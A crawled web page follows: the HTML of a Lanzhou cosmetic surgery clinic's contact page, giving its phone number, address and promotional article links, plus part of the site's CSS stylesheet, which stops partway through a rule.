

--- FILE ---
content_type: text/html
request_url: https://www.lzcdf.com/news/417.html
body_size: 5500
content:
<!DOCTYPE html>
<html>
<head>
    <meta content="text/html; charset=utf-8" http-equiv="Content-Type">
    <title>联系兰州崔大夫整形美容机构-崔大夫【官网】</title>
    <meta name="description" content="兰州崔大夫整形美容机构联系方式及其地址公布，联系电话0931-8471111，地址:甘肃省兰州市城关区张掖路步行街与永昌路交汇处(天元名小吃3楼),兰州最好的整形美容医院。">
    <meta name="keywords" content="兰州崔大夫整形怎么样,崔大夫整形怎么样,崔大夫整形电话,兰州崔大夫地址,兰州崔大夫电话">
    <meta content="width=device-width,initial-scale=1,user-scalable=no" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-touch-fullscreen" content="yes">
    <meta name="format-detection" content="telephone=no,address=no">
    <meta name="apple-mobile-web-app-status-bar-style" content="white">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <script type='text/javascript' src='/skin/lzcdfcom/js/jquery.min.js'></script>
    <script type='text/javascript' src='/skin/lzcdfcom/js/script.js'></script>
    <script type='text/javascript' src='/skin/lzcdfcom/js/slides.js'></script>
    <script type='text/javascript' src='/skin/lzcdfcom/js/jquery.lazyload.min.js'></script>
    <script type='text/javascript' src='/skin/lzcdfcom/js/jquery.fancybox.js'></script>
    <script type="text/javascript" src="/e/data/js/ajax.js"></script>
    <link type="text/css" media="all" href="/skin/lzcdfcom/css/style.css" rel="stylesheet" />
    <link rel="shortcut icon" href="/skin/lzcdfcom/images/favicon.ico">
    <link rel="apple-touch-icon" sizes="114x114" href="/skin/lzcdfcom/images/favicon.png" />
</head>
<body class="single single-post postid-5549 single-format-standard">
<div id="page" class="page-site">
  <div id="simple-top"> <a id="simple-menu" href="#sidr"><i class="icon-simple-menu"></i></a>
    <hgroup class="logo-simple">
      <div class="site-title"><a href="https://www.lzcdf.com/" rel="home" title="兰州崔大夫整形美容">
        <h1 class="logo-x">
    兰州崔大夫整形美容
        </h1>
        </a></div>
    </hgroup>
  </div>
<div class="sousuo">
<form id="searchform2">
          <input type="hidden" value="title" name="show">
          </input>
          <input type="hidden" value="1" name="tempid">
          </input>
          <input type="hidden" value="news" name="tbname">
          </input>
          <input name="mid" value="1" type="hidden">
         <input type="text" value="" name="keyboard" id="s2" placeholder="输入搜索内容" required />
            <input type="button" id="searchsubmit2"  onclick="LR_submit1(1);" value="搜索" />
</form>
</div>
  <header id="header">
    <div class="main-header">
      <hgroup class="logo-main"><a href="https://www.lzcdf.com/" rel="home" title="兰州崔大夫整形美容">
        <h1 class="logo">
      兰州崔大夫整形美容
        </h1>
        </a></hgroup>
      <div id="set-main">
        <div id="nav-search"> <a class="menu-search" href="#"><i class="icon-search"></i></a></div>
      </div>
      <div id="bulletin_div" class="bulletin_div">
        <div id="bulletin_begin">
          <ul>
                        <li><a href="https://www.lzcdf.com/news/8549.html" target="_blank" title=" 兰州崔大夫医疗美容门诊部"><i class="icon-bulletin"></i>
               兰州崔大夫医疗美容门诊部              </a></li>
                        <li><a href="https://www.lzcdf.com/news/8546.html" target="_blank" title="兰州崔大夫：皮肤科领域的卓越之选"><i class="icon-bulletin"></i>
              兰州崔大夫：皮肤科领域的卓越之选              </a></li>
                        <li><a href="https://www.lzcdf.com/news/8545.html" target="_blank" title="兰州崔大夫整形医院和兰州维多利亚整形医院选择哪家"><i class="icon-bulletin"></i>
              兰州崔大夫整形医院和兰州维多利亚整形医院选择哪家              </a></li>
                        <li><a href="https://www.lzcdf.com/news/8544.html" target="_blank" title="兰州崔大夫整形医院和兰州维多利亚整形医院哪家更好"><i class="icon-bulletin"></i>
              兰州崔大夫整形医院和兰州维多利亚整形医院哪家更好              </a></li>
                        <li><a href="https://www.lzcdf.com/news/8543.html" target="_blank" title="兰州崔大夫整形医院和兰州维多利亚整形医院正规吗"><i class="icon-bulletin"></i>
              兰州崔大夫整形医院和兰州维多利亚整形医院正规吗              </a></li>
                        <li><a href="https://www.lzcdf.com/news/8542.html" target="_blank" title="兰州口碑好的整形医院在哪?兰州崔大夫整形医院等你来!　　"><i class="icon-bulletin"></i>
              兰州口碑好的整形医院在哪?兰州崔大夫整形医院等你来!　　              </a></li>
                        <li><a href="https://www.lzcdf.com/news/8541.html" target="_blank" title="兰州口碑好的整形医院，首选兰州崔大夫整形医院!  　　"><i class="icon-bulletin"></i>
              兰州口碑好的整形医院，首选兰州崔大夫整形医院!  　　              </a></li>
                        <li><a href="https://www.lzcdf.com/news/8540.html" target="_blank" title="兰州崔大夫整形美容医院，您的皮肤科专家!"><i class="icon-bulletin"></i>
              兰州崔大夫整形美容医院，您的皮肤科专家!              </a></li>
                        <li><a href="https://www.lzcdf.com/news/8539.html" target="_blank" title="兰州崔大夫整形美容医院皮肤科好不好"><i class="icon-bulletin"></i>
              兰州崔大夫整形美容医院皮肤科好不好              </a></li>
                        <li><a href="https://www.lzcdf.com/news/8538.html" target="_blank" title="兰州崔大夫整形美容医院，兰州皮肤科诊疗的首选!  　　"><i class="icon-bulletin"></i>
              兰州崔大夫整形美容医院，兰州皮肤科诊疗的首选!  　　              </a></li>
                      </ul>
        </div>
        <div id="bulletin_end"></div>
      </div>
      <script type="text/javascript">ScrollImgLeft();</script> </div>
    <div class="clear"></div>
    <nav id="site-nav" class="main-nav">
      <div class="container">
        <ul id="menu" class="menu">
          <li class="menu-item current_page_item"><a href="https://www.lzcdf.com/news/">新闻</a></li><li class="menu-item "><a href="https://www.lzcdf.com/newyb/">眼部</a></li><li class="menu-item "><a href="https://www.lzcdf.com/newbb/">鼻部</a></li><li class="menu-item "><a href="https://www.lzcdf.com/newxb/">胸部</a></li><li class="menu-item "><a href="https://www.lzcdf.com/newmb/">五官</a></li><li class="menu-item "><a href="https://www.lzcdf.com/newmt/">美体</a></li><li class="menu-item "><a href="https://www.lzcdf.com/newpf/">皮肤</a></li><li class="menu-item "><a href="https://www.lzcdf.com/newwx/">纹绣</a></li><li class="menu-item "><a href="https://www.lzcdf.com/newks/">抗衰</a></li><li class="menu-item "><a href="https://www.lzcdf.com/newbn/">玻尿酸</a></li><li class="menu-item "><a href="https://www.lzcdf.com/newsl/">瘦脸针</a></li><li class="menu-item "><a href="https://www.lzcdf.com/newmf/">毛发</a></li><li class="menu-item "><a href="https://www.lzcdf.com/newyk/">牙科</a></li><li class="menu-item "><a href="https://www.lzcdf.com/newqt/">其它</a></li>        </ul>
      </div>
      <ul>
        <li class="fill"></li>
      </ul>
    </nav>
    <div class="clear"></div>
  </header>
  <div id="main" class="wrapper">
    <div id="search-main">
      <div id="searchbar">
        <form id="searchform">
          <input type="hidden" value="title" name="show">
          </input>
          <input type="hidden" value="1" name="tempid">
          </input>
          <input type="hidden" value="news" name="tbname">
          </input>
          <input name="mid" value="1" type="hidden">
          <div>
            <input type="text" value="" name="keyboard" id="s" placeholder="输入搜索内容" required />
            <input type="button" id="searchsubmit"  onclick="LR_submit1(1);" value="搜索" />
          </div>
        </form>
      </div>
    </div>
    <nav class="crumbs">现在位置:<a href="https://www.lzcdf.com/">首页</a>&nbsp;>&nbsp;<a href="https://www.lzcdf.com/news/">新闻</a> &gt; 联系兰州崔大夫整形美容机构 &gt;  正文 </nav>
    <div id="primary" class="site-content">
      <div class="single-content">
        <article>
          <div class="fontsize"><span class="smaller" >A-</span><span class="bigger" >A+</span></div>
          <header class="single-header">
            <h1 class="single-title">联系兰州崔大夫整形美容机构</h1>
            <div class="single-meta"> <span class="date"><i class="icon-date"></i>2018-11-01</span> <span class="cat"><i class="icon-cat"></i><a href="https://www.lzcdf.com/news/" rel="category tag">新闻</a></span> </div>
          </header>

          <div class="single-main">
            <div class="content-main">
              <p>　　兰州崔大夫整形美容机构，成立于2015年，拥有西北地区兰州整形美容的医师资源及兰州整形美容的医疗美容设备资源，成立至今，已经服务超过万顾客。</p>
<p>　　官方网站：www.lzcdf.com</p>
<p>　　美丽热线：0931-8471111</p>
<p>　　总部地址：甘肃省兰州市城关区张掖路步行街与永昌路交汇处(天元名小吃3楼)</p>
<p>　　商务合作：2125306786(腾讯QQ)</p>
<p>　　无论是我们的客户或是合作商，我们都将竭诚为您服务，您的满意是我们兰州整形美容大的荣誉，愿您美丽。</p><nav id="pagenavi">
        <div id="pagenavi"> </div>
      </nav>
            </div>
            <div class="clear"></div>
          </div>
        </article>
        <div id="social">
          <div class="social-main"> <span class="like"> <a href="https://bdwap.cdfzxmr.com/#cdf120" id="share-main" title="访问官网">进入官网</a> </span> <span class="comment-s"><i class="icon-comment"></i> <a href="https://e.cdfzxmr.com/e/lyb/hd.html#cdf120" id="share-main" title="获取最新优惠">最新优惠</a> </span> <span class="share-s"><a href="https://cn.mikecrm.com/Eb6jXgi" id="share-main" title="2020价格表">2020价格表</a></span></div>
          <div class="clear"></div>
        </div>
      </div>
      <div class="single-tag">标签：</div>
      <div class="authorbio"> <img alt='' src='/skin/lzcdfcom/images/ico.jpg' class='avatar avatar-64 photo' height='64' width='64' />
        <ul class="spostinfo">
          <li><strong>版权声明：</strong>本站原创文章，由<a href="https://www.lzcdf.com/" title="由兰州崔大夫整形专家发布" rel="author">崔大夫【官网】</a>发表在<a href="https://www.lzcdf.com/news/" rel="category tag">新闻</a>分类下</li>
          <li><strong>转载请注明：</strong><a href="https://www.lzcdf.com/news/417.html" rel="bookmark" title="本文固定链接 https://www.lzcdf.com/news/417.html"> 崔大夫【官网】</a><a href="#" onclick="copy_code('https://www.lzcdf.com/news/417.html'); return false;"> +复制链接</a></li>
        </ul>
      </div>
      <div id="bdtj">
        <div id="hm_t_43057"></div>
      </div>
      <div id="single-widget">
        <aside id="related_post-3" class="widget widget_related_post">
          <h3 class="widget-title">
            <div class="s-icon"></div>
            相关文章</h3>
          <div id="related_post_widget">
            <ul>
              <li><i class="icon-li"></i><a href="https://www.lzcdf.com/news/8474.html">崔大夫整形怎么样?</a></li><li><i class="icon-li"></i><a href="https://www.lzcdf.com/news/8451.html">兰州崔大夫整形怎么样?</a></li><li><i class="icon-li"></i><a href="https://www.lzcdf.com/news/7101.html">兰州崔大夫整形电话</a></li><li><i class="icon-li"></i><a href="https://www.lzcdf.com/news/7100.html">兰州崔大夫地址?</a></li><li><i class="icon-li"></i><a href="https://www.lzcdf.com/news/3348.html">兰州崔大夫整形怎么样？医生技术好吗</a></li>            </ul>
          </div>
          <div class="clear"></div>
        </aside>
        <aside id="views-2" class="widget widget_views">
          <h3 class="widget-title">
            <div class="s-icon"></div>
            大家喜欢</h3>
          <ul>
                      <li><a href="https://www.lzcdf.com/news/1.html"  title="兰州崔大夫整形美容简介">兰州崔大夫整形美容简介</a></li>
                      <li><a href="https://www.lzcdf.com/newwx/2.html"  title="兰州纹眉多少钱">兰州纹眉多少钱</a></li>
                      <li><a href="https://www.lzcdf.com/newyb/3.html"  title="兰州割双眼皮哪家好">兰州割双眼皮哪家好</a></li>
                      <li><a href="https://www.lzcdf.com/newyb/4.html"  title="兰州割双眼皮多少钱">兰州割双眼皮多少钱</a></li>
                      <li><a href="https://www.lzcdf.com/newyb/5.html"  title="哪种办法做双眼皮比较好">哪种办法做双眼皮比较好</a></li>
                    </ul>
          <div class="clear"></div>
        </aside>
        <div class="clear"></div>
      </div>
      <nav class="nav-single"> 【上篇】<a href='https://www.lzcdf.com/news/416.html'>兰州崔大夫整形美容法律声明</a><br/>
        【下篇】<a href='http://blog.sina.com.cn/s/blog_da64663d0102xy2x.html'>微整形这样做，少花钱，多变美</a> </nav>
    </div>
    <div id="sidebar" class="widget-area">
      <aside id="hot_post-12" class="widget widget_hot_post">
        <h3 class="widget-title">
          <p><i class="icon-st"></i></p>
          热门文章</h3>
        <div id="hot_post_widget">
          <ul>
                        <li><a href="https://www.lzcdf.com/news/1.html">
              兰州崔大夫整形美容简介              </a></li>
                        <li><a href="https://www.lzcdf.com/newwx/2.html">
              兰州纹眉多少钱              </a></li>
                        <li><a href="https://www.lzcdf.com/newyb/3.html">
              兰州割双眼皮哪家好              </a></li>
                        <li><a href="https://www.lzcdf.com/newyb/4.html">
              兰州割双眼皮多少钱              </a></li>
                        <li><a href="https://www.lzcdf.com/newyb/5.html">
              哪种办法做双眼皮比较好              </a></li>
                      </ul>
        </div>
        <script type="text/javascript">function setSN(e){
	var ul = document.getElementById(e);
	var lis= ul.getElementsByTagName('li');
		for(var i=0,l=lis.length;i<3;i++){
			var tHTML = lis[i].innerHTML
			lis[i].innerHTML = '<span id="li-icon" class="ago-icon">'+(i+1)+'</span>'+tHTML;
		}
		for(var i=3,l=lis.length;i<l;i++){
			var tHTML = lis[i].innerHTML
			lis[i].innerHTML = '<span id="li-icon" class="after-icon">'+(i+1)+'</span>'+tHTML;
		}
}
setSN('hot_post_widget');</script>
        <div class="clear"></div>
      </aside>
      <aside id="recent-posts-6" class="widget widget_recent_entries">
        <h3 class="widget-title">
          <p><i class="icon-st"></i></p>
          整形新闻</h3>
        <ul>
                  <li> <a href="https://www.lzcdf.com/newyb/8552.html">崔大夫PPC双眼皮-美眼手术核心技艺</a></li>
                  <li> <a href="https://www.lzcdf.com/newyb/8551.html">　　兰州双眼皮手术，哪家医院最好?  　　</a></li>
                  <li> <a href="https://www.lzcdf.com/newyb/8550.html">探寻兰州最佳双眼皮手术：崔大夫医疗美容的卓越之路</a></li>
                  <li> <a href="https://www.lzcdf.com/news/8549.html"> 兰州崔大夫医疗美容门诊部</a></li>
                  <li> <a href="https://www.lzcdf.com/newyb/8548.html">兰州崔大夫双眼皮手术做的怎么样</a></li>
                </ul>
        <div class="clear"></div>
      </aside>
      <aside id="hot_comment-2" class="widget widget_hot_comment">
        <h3 class="widget-title">
          <p><i class="icon-st"></i></p>
          推荐文章</h3>
        <div id="hot_comment_widget">
          <ul>
                      <li><i class="icon-li"></i><a href= "https://www.lzcdf.com/newyb/355.html" rel="bookmark" title="兰州崔大夫科普外切去眼袋和内切去眼袋哪个更好" >兰州崔大夫科普外切去眼袋和内切去眼袋哪个更好</a></li>
                    </ul>
        </div>
        <div class="clear"></div>
      </aside>
 
      <div class="sidebar-roll">
        
        <aside id="text-19" class="widget widget_text">
          <div class="textwidget"><a href="https://e.cdfzxmr.com/e/swt/swt.html#cdf120cebian"><img src="https://sgwap.cdfzxmr.com/img/ban/banm1.jpg" style="max-width:100%;width: auto;"></a></div>
          <div class="clear"></div>
        </aside>
        <aside id="random_post-5" class="widget widget_random_post">
          <h3 class="widget-title">
            <p><i class="icon-st"></i></p>
            随机文章</h3>
          <div id="random_post_widget">
            <ul>
            <li><a href="https://www.lzcdf.com/news/8545.html" title="兰州崔大夫整形医院和兰州维多利亚整形医院选择哪家">兰州崔大夫整形医院和兰州维多利亚整形医院选择哪家</a></li>
<li><a href="https://www.lzcdf.com/news/7456.html" title="兰州微整多少钱一次">兰州微整多少钱一次</a></li>
<li><a href="https://www.lzcdf.com/news/6928.html" title="兰州崔大夫整形付根锋怎么样">兰州崔大夫整形付根锋怎么样</a></li>
<li><a href="https://www.lzcdf.com/news/3111.html" title="兰州崔大夫贝丽姿玻尿酸与市场上其他玻尿酸有什么区别">兰州崔大夫贝丽姿玻尿酸与市场上其他玻尿酸有什么区别</a></li>
<li><a href="https://www.lzcdf.com/news/5786.html" title="隋泽-崔大夫整形的专家">隋泽-崔大夫整形的专家</a></li>

            </ul>
          </div>
          <div class="clear"></div>
        </aside>
      </div>
    </div>
    <div class="clear"></div>
    <footer id="footer">
      <script type="text/javascript" src="https://e.cdfzxmr.com/js/onkst.js" charset="utf-8"></script>
<div class="wap_footer">
<div class="wap_footer_cen"><a title="兰州崔大夫整形美容医院" href="https://e.cdfzxmr.com/e/lyb/login_mnzx.html" ><img src="/skin/lzcdfcom/images/mn.jpg"  alt="兰州崔大夫整形美容医院" ></a></div>
<div class="wap_footer_cen"><a title="兰州亚韩整形美容医院" href="https://e.cdfzxmr.com/e/lyb/login_ckal.html" ><img src="/skin/lzcdfcom/images/al.jpg"  alt="兰州亚韩整形美容医院" ></a></div>
<div class="wap_footer_cen"><a title="兰州时光整形美容医院" href="https://e.cdfzxmr.com/e/lyb/bj_js.html" ><img src="/skin/lzcdfcom/images/jg.jpg"  alt="兰州时光整形美容医院" ></a></div>
</div>

<div class="clearfix"></div>
<div class="site-info">&copy; 2024 
<a title="兰州崔大夫整形美容医院" href="https://www.lzcdf.com/" target="_blank">兰州崔大夫整形</a> | 
<a title="联系崔大夫医美" href="/news/417.html" target="_blank">联系我们</a>  | 
<a title="崔大夫医美隐私政策" href="/news/415.html" target="_blank">隐私政策</a> 
    <span class="info-add"> |  
<a title="崔大夫医美法律声明" href="/news/416.html" target="_blank">法律声明</a> | 
 <img src="https://e.cdfzxmr.com/web/img/ghs.png" style="width:15px;"><a title="公安网备"  rel="nofollow" target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=62010202002460">甘公网安备62010202102460号</a> | 
<a title="ICP备案" target="_blank" rel="nofollow" href="https://beian.miit.gov.cn">陇ICP备18000248号</a>
                        <br/>
    </span>
</div>
      <div id="sidr" style="display: none;"><a id="simple-menu-s" href="#sidr"><i class="icon-close"></i></a>
        <div class="container">
          <ul id="menu" class="menu">
            <li class="menu-item current_page_item"><a href="https://www.lzcdf.com/news/">新闻</a></li><li class="menu-item "><a href="https://www.lzcdf.com/newyb/">眼部</a></li><li class="menu-item "><a href="https://www.lzcdf.com/newbb/">鼻部</a></li><li class="menu-item "><a href="https://www.lzcdf.com/newxb/">胸部</a></li><li class="menu-item "><a href="https://www.lzcdf.com/newmb/">五官</a></li><li class="menu-item "><a href="https://www.lzcdf.com/newmt/">美体</a></li><li class="menu-item "><a href="https://www.lzcdf.com/newpf/">皮肤</a></li><li class="menu-item "><a href="https://www.lzcdf.com/newwx/">纹绣</a></li><li class="menu-item "><a href="https://www.lzcdf.com/newks/">抗衰</a></li><li class="menu-item "><a href="https://www.lzcdf.com/newbn/">玻尿酸</a></li><li class="menu-item "><a href="https://www.lzcdf.com/newsl/">瘦脸针</a></li><li class="menu-item "><a href="https://www.lzcdf.com/newmf/">毛发</a></li><li class="menu-item "><a href="https://www.lzcdf.com/newyk/">牙科</a></li><li class="menu-item "><a href="https://www.lzcdf.com/newqt/">其它</a></li>          </ul>
        </div>
      </div>
      <ul id="scroll">
        <li><a class="scroll_t" title="返回顶部"><i class="icon-scroll_t"></i></a></li>
		<li><a href="javascript:;" onclick="openZoosUrl('chatwin','&e=cdf120&p=cdf120');" id="share-main" title="欢迎咨询">欢迎咨询</a></li>
        <li><a class="scroll_b" title="转到底部"><i class="icon-scroll_b"></i></a></li>
      </ul>
    </footer>
  </div>
</div> 
<script type='text/javascript' src='/skin/lzcdfcom/js/jquery.sidr.min.js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.lzcdf.com/skin/lzcdfcom/css/style.css
body_size: 8874
content:
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%
}
body, button, input, select, textarea {
	font: 14px "Microsoft YaHei", 微软雅黑, Helvetica, Arial, Lucida Grande, Tahoma, sans-serif;
	color: #222;
	line-height: 160%;
	background: #fff
}
html {
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%
}
a {
	color: #222;
	text-decoration: none
}
a:hover {
	color: #04a4cc
}
ul {
	list-style: none
}
.clear {
	clear: both
}
:focus {
	outline: 0
}
#main {
	width: 1080px;
	margin: 0 auto 10px
}
#header {
	width: 1080px;
	margin: 0 auto
}
.main-header {
	float: left;
	width: 100%;
	margin: 0 0 10px 0
}
.header-clear {
	width: 100%;
	height: 50px;
	_height: 10px;
	_overflow: hidden
}
.logo-main {
	float: left;
	padding:8px 0 0 10px
}
.logo {

/* 	width: 220px;
	height: 53px;
	text-indent: -10000px; */
	cursor: pointer;
}
.title-main {
	margin: 4px 0
}
.main-header h1 {
	font-size: 20px
}
.main-header h2 {
	font-size: 14px;
	color: #999
}
#header-top {
	background: #fff;
	width: 100%;
	height: 40px;
	line-height: 40px;
	position: fixed;
	z-index: 999;
*+right:0;
	border-bottom: 1px solid #ccc
}
.shadow {
	box-shadow: 0 0 5px #888
}
#top-nav {
	width: 1080px;
	font-size: 14px;
	margin: 0 auto
}
#top-nav .home_h {
	_display: none
}
#top-nav .home_h a {
	background: #fff;
	float: left;
	width: 96px;
	height: 40px;
	font-size: 20px;
	color: #888;
	text-align: center;
	line-height: 40px;
	border-right: 1px solid #ccc;
	border-left: 1px solid #ccc
}
#top-nav .home_h a:hover {
	background: #afafaf;
	color: #fff
}
#top-nav.current_page_item, #top-nav .current-menu-item {
	background: #afafaf
}
#top-nav .current-menu-item a, #top-nav .current_page_item a {
	color: #fff !important
}
#top-nav .current-menu-item li a, #top-nav .sub-menu a, #top-nav .current_page_item li a {
	color: #393939
}
.sub-menu a:hover {
	color: #0196e3 !important
}
#top-nav li {
	float: left;
	height: 40px;
	border-right: 1px solid #ccc
}
#top-nav li a, #top-nav li a:link, #top-nav li a:visited {
	display: block;
	padding: 0 20px 0 21px;
	line-height: 40px
}
#top-nav li a:hover, #top-nav li a:active {
	background: #afafaf;
	color: #fff;
	display: block;
	text-decoration: none;
	line-height: 40px;
	padding: 0 20px 0 21px
}
#top-nav li li {
	height: 30px;
	float: left
}
#top-nav li ul li {
	border-top: 1px solid #989898;
	border-bottom: 1px solid #343434
}
#top-nav li ul li a {
	background: #4b4b4b;
	width: 109px;
	height: 30px;
	color: #fff !important;
	font-weight: normal;
	opacity: .8;
	filter: alpha(opacity=80)
}
#top-nav li ul li a:hover {
	background: #000;
	color: #fff !important;
	text-decoration: none
}
#site-nav {
	background: #04a4cc;
	height: 40px;
	font-size: 14px
}
#site-nav.current_page_item, #site-nav .current-menu-item {
	background: #0195ba
}
#site-nav .current-menu-item a, #site-nav .current_page_item a {
	color: #fff !important
}
#site-nav .current-menu-item li a, #site-nav .sub-menu a, #site-nav .current_page_item li a {
	color: #393939
}
.sub-menu a:hover {
	color: #0196e3 !important
}
#site-nav li {
	float: left;
	height: 40px;
	border-right: 1px solid #82c1e5;
	border-left: 1px solid #008eb2
}
.fill {
	width: 2px;
	border-right: 0 !important;
	border-left: 1px solid #82c1e5
}
#site-nav li a, #site-nav li a:link, #site-nav li a:visited {
	display: block;
	padding: 0 20px 0 20px;
	line-height: 40px;
	color: #fff
}
#site-nav li a:hover, #site-nav li a:active {
	background: #0195ba;
	color: #fff;
	display: block;
	text-decoration: none;
	line-height: 40px;
	padding: 0 20px 0 20px
}
#site-nav li li {
	float: left;
	height: 30px
}
#site-nav li ul li {
	margin: 0 0 0 -1px;
	border-top: 1px solid #989898;
	border-bottom: 1px solid #343434;
	border-right: 1px solid #6f6f6f;
	border-left: 1px solid #6f6f6f
}
#site-nav li ul li a {
	background: #4b4b4b;
	width: 109px;
	height: 30px;
	color: #fff !important;
	font-weight: normal;
	opacity: .8;
	filter: alpha(opacity=80)
}
#site-nav li ul li a:hover {
	background: #000;
	color: #fff !important;
	text-decoration: none
}
.main-nav li li a {
	line-height: 30px !important
}
.main-nav li ul {
	position: absolute;
	left: -999em;
	width: 150px;
	margin: 0;
	border-width: 1px 1px 0;
	z-index: 999
}
.main-nav .sf-sub-indicator {
	display: none
}
.main-nav li ul li a.sf-with-ul {
	padding: 7px 12px
}
.main-nav li ul ul {
	margin: -31px 0 0 150px
}
.main-nav li:hover, .main-nav li.hover {
	position: static
}
.main-nav li:hover ul ul, .main-nav li.sfhover ul ul, .main-nav li:hover ul ul ul, .main-nav li.sfhover ul ul ul, .main-nav li:hover ul ul ul ul, .main-nav li.sfhover ul ul ul ul {
	left: -999em
}
.main-nav li:hover ul, .main-nav li.sfhover ul, .main-nav li li:hover ul, .main-nav li li.sfhover ul, .main-nav li li li:hover ul, .main-nav li li li.sfhover ul, .main-nav li li li li:hover ul, .main-nav li li li li.sfhover ul {
	left: auto
}
#simple-top {
	background: #fff;
	width: 100%;
	height: 40px;
	line-height: 40px;
	z-index: 999;
	border-bottom: 1px solid #ccc
}
#simple-menu {
	float: left;
	line-height: 34px;
	margin: 6px 4px 0 5px;
	padding: 0 20px;
	cursor: pointer
}
.sidr {
	position: absolute;
	position: fixed;
	top: 0;
	height: 100%;
	z-index: 999999;
	width: 60%;
	overflow-x: none;
	overflow-y: auto;
	font-size: 15px;
	background: #333;
	color: #fff
}
#simple-menu-s {
	width: 100px;
	height: 40px;
	font-size: 26px;
	color: red;
	line-height: 40px;
	text-align: center;
	display: block;
	cursor: pointer
}
.sidr.left {
	left: -260px;
	right: auto
}
.sidr ul {
	display: block;
	padding: 0;
	border-top: 1px solid #1a1a1a;
	border-bottom: 1px solid #4d4d4d
}
.sidr ul li {
	display: block;
	margin: 0;
	line-height: 48px;
	border-top: 1px solid #4d4d4d;
	border-bottom: 1px solid #1a1a1a;
	border-left: 1px solid #4d4d4d;
	border-right: 1px solid #1a1a1a
}
.sidr ul li:hover, .sidr ul li.active, .sidr ul li.sidr-class-active {
	border-top: 0;
	line-height: 49px
}
.sidr ul li:hover {
	box-shadow: inset 0 0 15px 3px #222
}
.sidr ul li a {
	padding: 0 15px;
	display: block;
	text-decoration: none;
	color: #fff
}
#set-main {
	float: right;
	width: 110px;
	height: 30px;
	margin: 5px 0 0 0
}
#set-main a {
	float: left;
	background: #fff;
	color: #999;
	font-size: 20px;
	cursor: pointer;
	margin: 0 5px 0 0;
	padding: 4px 10px;
	border: 1px solid #ccc
}
#set-main a:hover {
	background: #04a4cc;
	color: #fff;
	border: 1px solid #04a4cc
}
#set-top a {
	color: #999;
	font-size: 20px;
	line-height: 20px
}
#search-main {
	background: #fff;
	text-align: center;
	height: 62px;
	border: 1px solid #ccc;
	margin-top: 10px;
	display: none
}
#search-main #searchform {
	margin: 12px 0 15px 0
}
#s, .swap_value {
	width: 65%;
	height: 31px;
	padding: 0 5px;
	border: 1px solid #ccc;
	-webkit-appearance: none
}
#searchform #searchsubmit, #searchsubmit {
	background: #04a4cc;
	width: 60px;
	height: 31px;
	color: #fff;
	margin: 1px 0 0 0;
	border: 0;
	vertical-align: top;
	-webkit-appearance: none
}
#searchsubmit:hover, #searchform #searchsubmit:hover {
	background: #999;
	cursor: pointer
}
#lean_overlay {
	position: fixed;
	z-index: 10004;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background: #000;
	display: none
}
#login {
	display: none;
	width: 270px;
	padding: 20px 20px 25px 20px;
	background: #fff;
	border-radius: 5px
}
#inputs input {
	background: #fff;
	padding: 6px 5px;
	margin: 10px 0;
	width: 238px;
	border: 1px solid #ccc;
	-webkit-appearance: none
}
#login #actions {
	margin: 10px 0 0 0
}
#login #submit {
	background: #04a4cc;
	border-radius: 3px;
	border: 1px solid #04a4cc;
	float: left;
	height: 30px;
	padding: 0;
	width: 100px;
